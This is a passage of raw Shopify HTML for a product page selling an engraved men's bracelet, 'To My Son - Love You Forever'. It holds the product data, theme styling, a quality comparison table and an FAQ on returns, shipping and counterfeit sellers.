    srcset="//snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17211.jpg?v=1701973136&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17211.jpg?v=1701973136 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_5118_transformation_17211.jpg?v=1701973136&width=1445"
    alt="To My Son - Love You Forever"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25471214190685"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17246.jpg?v=1701973129&width=550 550w,//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17246.jpg?v=1701973129 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//snugglyofficial.com/cdn/shop/files/asset_5117_transformation_17246.jpg?v=1701973129&width=1445"
    alt="To My Son - Love You Forever"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25471214714973"
  ></div>
  </div>
</product-modal>


  

<script src="//snugglyofficial.com/cdn/shop/t/139/assets/product-modal.js?v=52128055760098790431753236747" defer="defer"></script>
    <script src="//snugglyofficial.com/cdn/shop/t/139/assets/media-gallery.js?v=116888628631191181381753236747" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--18597271863389__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--18597271863389__main"]') ||
        document.querySelector('variant-selects[data-section="template--18597271863389__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--18597271863389__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--18597271863389__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "To My Son - Love You Forever",
      "url": "https:\/\/snugglyofficial.com\/products\/to-my-son-love-you-forever",
      "image": [
          "https:\/\/snugglyofficial.com\/cdn\/shop\/files\/asset_5117_transformation_17247.jpg?v=1701973123\u0026width=1920"
        ],
      "description": "To MySonWhen you wear this bracelet I want you to always remember that I Love YouThat you're capable of achieving anything you put your mind to, that you will never lose, you will either win or learn, so go forth and aim for the skies. Always remember that you are smarter than you think, stronger than you seem and more loved than you know. I can't promise to be here for the rest of your life but I can promise to always Love You for the rest of mine.Are you looking for a gift as special as the man in your life? Then this Men's \"Love You Forever\" Bracelet is perfect! Engraved with a heartfelt message, this gift is great for birthdays, anniversaries, or just a thoughtful way to say \"I love you\". It's not just an accessory; it's a daily reminder of your love and appreciation. Whether it's your son, husband, or any deserving guy, this bracelet will have them grinning from ear to ear while rocking some serious style. Composed of stainless steel and vegan leather, this handsome bracelet features a strong magnetic clasp, making your sentimental gift last a lifetime! Your piece is packaged in a complimentary soft touch box for easy gifting. Elevate your presentation by upgrading to the mahogany style luxury box, which features a brilliant LED spotlight.Product specifications: \nTotal length: 8.3\" (21 cm)\nEngraved “love you forever” sentiment\nBraided vegan leather band\nStainless steel decorative beads\nStainless steel magnetic clasp with black finish\n Each order is lovingly packaged and shipped with care!",
      "sku": "SO-10575042",
      "brand": {
        "@type": "Brand",
        "name": "ShineOn Fulfillment"
      },
      "offers": [{
            "@type" : "Offer","sku": "SO-10575042","availability" : "http://schema.org/InStock",
            "price" : 44.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/snugglyofficial.com\/products\/to-my-son-love-you-forever?variant=41051133247581"
          },
{
            "@type" : "Offer","sku": "SO-10575043","availability" : "http://schema.org/InStock",
            "price" : 64.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/snugglyofficial.com\/products\/to-my-son-love-you-forever?variant=41051133280349"
          }
]
    }
  </script>
</section>


<style> #shopify-section-template--18597271863389__main /* Force square aspect ratio for product images */.product__media-item {aspect-ratio: 1 / 1; overflow: hidden;} #shopify-section-template--18597271863389__main .product__media-item img {object-fit: cover; width: 100%; height: 100%;} </style></section><section id="shopify-section-template--18597271863389__rich_text_E96b9A" class="shopify-section section"><style data-shopify>.section-template--18597271863389__rich_text_E96b9A-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__rich_text_E96b9A-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }
  
    .section-template--18597271863389__rich_text_E96b9A-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--18597271863389__rich_text_E96b9A.color-custom {
    --color-background: 244, 241, 237;
    --gradient-background: #f4f1ed;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--18597271863389__rich_text_E96b9A gradient rich-text--full-width content-container--full-width section-template--18597271863389__rich_text_E96b9A-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte h0 title-with-highlight" style='--hightlight-color:#6d388b' >
                The Original Snuggly™ Company
              </h2>
            <div class="rich-text__text rte" >
                <p>Made with the highest quality material & styles shipped directly to you. We take pride in the highest quality service.</p>
              </div></div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--18597271863389__rich_text_9VcLWD" class="shopify-section section"><style data-shopify>.section-template--18597271863389__rich_text_9VcLWD-padding {
    padding-top: 9px;
    padding-bottom: 9px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__rich_text_9VcLWD-padding {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }
  
    .section-template--18597271863389__rich_text_9VcLWD-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--18597271863389__rich_text_9VcLWD.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-inverse color-scheme-template--18597271863389__rich_text_9VcLWD gradient rich-text--full-width content-container--full-width section-template--18597271863389__rich_text_9VcLWD-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center animate-item"><h2 class="rich-text__heading rte hxl title-with-highlight" style='--hightlight-color:#6d388b' >
                20000+ HAPPY CUSTOMERS
              </h2>
            </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--18597271863389__comparison_table_ApHBh4" class="shopify-section"><style data-shopify>.section-template--18597271863389__comparison_table_ApHBh4-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__comparison_table_ApHBh4-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .comparison-table-template--18597271863389__comparison_table_ApHBh4 {
    --border-radius: 2.0rem;
  }
  
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:not(:last-of-type) .highlighted-cell {
      --cell-separator-opacity: 0.0;
    }
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:not(:last-of-type) .regular-cell {
      --cell-separator-opacity: 0.1;
    }
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:nth-child(2n) .highlighted-cell {
      --cell-overlay-opacity: 0.0;
    }
    .comparison-table-template--18597271863389__comparison_table_ApHBh4 tr:nth-child(2n) .regular-cell {
      --cell-overlay-opacity: 0.0;
    }
  
  

  .color-scheme-template--18597271863389__comparison_table_ApHBh4.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  

  .highlighted-color-template--18597271863389__comparison_table_ApHBh4.color-custom {
    --color-background: 46, 42, 57;
    --color-foreground: 255, 255, 255;
  }

  .other-cells-color-template--18597271863389__comparison_table_ApHBh4.color-custom {
    --color-background: 255, 255, 255;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18597271863389__comparison_table_ApHBh4 color-background-1 gradient content-for-grouping animate-section animate--hidden isolate always-display">
  
  <div class="page-width section-template--18597271863389__comparison_table_ApHBh4-padding">
    <div class="content-and-comparison-table section-group__container__child-grid">
      
      <div class="content-container content-rte desktop-center mobile-center animate-item animate-item--child index-0">
          <h2 class="h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            Snuggly™ Quality
          </h2>
          <div class="rte">
            <p>Online since 2018, delivering the best quality products. Don't be scammed</p>
          </div></div>
      <div class="comparison-table-container flex-center animate-item animate-item--child index-1">
        
        <table class="comparison-table comparison-table--classic comparison-table-template--18597271863389__comparison_table_ApHBh4">
          <thead class='isolate'>
            <tr>
              <th>&nbsp</th>
              <th
                align="center"
                class="comparison-table__logo"
                style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
              >Snuggly™
</th>
              
                
                <th
                  align="center"
                  class="comparison-table__others"
                  style="--mobile-logo-width: 60px;--font-size: 1.8rem;"
                >Others
</th>
              
            </tr>
          </thead>
          <tbody class='isolate'>
            
<tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>60 Day Returns</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>High Quality</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>Fast Shipping</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr><tr>
                <td align="center" class="comparison-table__row-name highlighted-color-template--18597271863389__comparison_table_ApHBh4 color-accent-1 highlighted-cell">
                  <strong>Since 2018</strong>
                </td>
                <td align="center" class="other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1 regular-cell"><div class='comparison-table__icon flex-center' style='--icon-color:#53af01;--bg-color:#53af01'>
                      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
                        <path fill='currentColor' d="M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z"/>
                      </svg>
                    </div></td>
              
                
                  <td align="center" class="regular-cell other-cells-color-template--18597271863389__comparison_table_ApHBh4 color-background-1"><div class='comparison-table__icon flex-center' style='--icon-color:#121212;--bg-color:#dbdbdb'>
                        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512">
                          <path fill='currentColor' d="M342.6 150.6c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L192 210.7 86.6 105.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3L146.7 256 41.4 361.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L192 301.3 297.4 406.6c12.5 12.5 32.8 12.5 45.3 0s12.5-32.8 0-45.3L237.3 256 342.6 150.6z"/>
                        </svg>
                      </div></td></tr></tbody>
        </table>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18597271863389__173918954540031f5e" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-AUWVkQW1qNGJ0U3pJd__loox_reviews_loox_dynamic_section_B4d3h3" class="shopify-block shopify-app-block"><div
	id="looxReviews"
	class="loox-widget"
	data-limit="20"
	
	
	
	
		data-product-id="7105431437405"
	
	
	style="margin:0 auto;max-width:1080px;"
></div>

</div>
</div>


</section><section id="shopify-section-template--18597271863389__collapsible_content_zXeVfT" class="shopify-section section"><style data-shopify>.section-template--18597271863389__collapsible_content_zXeVfT-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__collapsible_content_zXeVfT-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--18597271863389__collapsible_content_zXeVfT.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--18597271863389__collapsible_content_zXeVfT.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--18597271863389__collapsible_content_zXeVfT color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--18597271863389__collapsible_content_zXeVfT-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              Any more questions?
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        What if I don't like the product
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_pxB9qQ-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_pxB9qQ-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>30 Days return, reach out to us, if this doesn't work out for you. We will send a return label.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Ordered the wrong product
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_Erygfn-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_Erygfn-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>Reach out to us - support@snugglyofficial.com. We ship items fast, please reach out to us within 24 hours.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Shipping & delivery time
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_ddB6aH-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_ddB6aH-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>Most of design are custom made. 2-4 days to get your order made and 6-9 days shipping time.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  check_box
</span>
                      
                      <h2 class="h4 accordion__title">
                        Don't be scammed
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_rVeJMW-template--18597271863389__collapsible_content_zXeVfT"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_rVeJMW-template--18597271863389__collapsible_content_zXeVfT"
                  >
                    <p>We have been around since 2019. We have seen 100's of people being scammed by fake Snuggly products. We only sell on one websites - snugglyofficial.com</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--18597271863389__image_with_text_NgG8yf" class="shopify-section section"><style data-shopify>.section-template--18597271863389__image_with_text_NgG8yf-padding {
    padding-top: 0px;
    padding-bottom: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18597271863389__image_with_text_NgG8yf-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }

    #image-with-text-template--18597271863389__image_with_text_NgG8yf .image-with-text__media-item {
      width: 50%;
    }
    #image-with-text-template--18597271863389__image_with_text_NgG8yf .image-with-text__text-item {
      width: 50%;
    }
  }

  .color-scheme-template--18597271863389__image_with_text_NgG8yf.color-custom {
    --color-background: 46, 42, 57;
    --gradient-background: #2e2a39;
    --color-foreground: 255, 255, 255;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }

  .section-color-scheme-template--18597271863389__image_with_text_NgG8yf.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
  }</style><div id="image-with-text-template--18597271863389__image_with_text_NgG8yf" class="section-color-scheme-template--18597271863389__image_with_text_NgG8yf color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="image-with-text image-with-text--overlap image-with-text--mobile-normal page-width isolate collapse-corners same-colors collapse-padding section-template--18597271863389__image_with_text_NgG8yf-padding">
    <div class="image-with-text__grid grid grid--gapless grid--1-col animate-item">
      <div class="image-with-text__media-item image-with-text__media-item--middle grid__item">
        <div
          class="image-with-text__media image-with-text__media--adapt gradient color-scheme-template--18597271863389__image_with_text_NgG8yf color-background-1 global-media-settings media"
          
            style="padding-bottom: 89.78036754818467%;"
          
        ><img src="//snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=1500" alt="" srcset="//snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=165 165w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=360 360w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=535 535w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=750 750w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=1070 1070w, //snugglyofficial.com/cdn/shop/files/design_-_2024-08-29T123005.983.png?v=1738460329&amp;width=1500 1500w" width="1500" height="1347" loading="lazy" sizes="(min-width: 1400px) 650px,
              (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
</div>
      </div>
      <div class="image-with-text__text-item grid__item">
        <div
          id="ImageWithText--template--18597271863389__image_with_text_NgG8yf"
          class="image-with-text__content image-with-text__content--middle image-with-text__content--desktop-left image-with-text__content--mobile-left image-with-text__content--adapt gradient color-background-1 color-scheme-template--18597271863389__image_with_text_NgG8yf content-container"
        ><h2 class="image-with-text__heading h1 title-with-highlight" style='--hightlight-color:#6d388b' >
                  Thoughtful Gifts for Every Heartfelt Occasion
                </h2>
              <div class="image-with-text__text rte body" >
                  <p>At Snuggly, we believe that the most meaningful gifts come from the heart. Our collection of thoughtfully designed products is perfect for every heartfelt occasion, whether you're celebrating a milestone, offering comfort, or simply showing someone how much they mean to you. Each item is carefully crafted to convey love, appreciation, and warmth, making your gift not just a present, but a cherished memory. Explore our range to find the perfect token of affection for those special moments in life.</p>
                </div><a
                    
                      href="/pages/about-us"
                    
                    class="button button--primary"
                    
                  >
                    About Us
                  </a></div>
      </div>
    </div>
  </div>
</div>


</div><section id="shopify-section-template--18597271863389__1723861374335b1894" class="shopify-section section"><div class="page-width">
  
</div>


</section><div id="shopify-section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--18597271863389__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--18597271863389__17431622289195ab6f" class="shopify-section section"><div class="page-width">
  
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
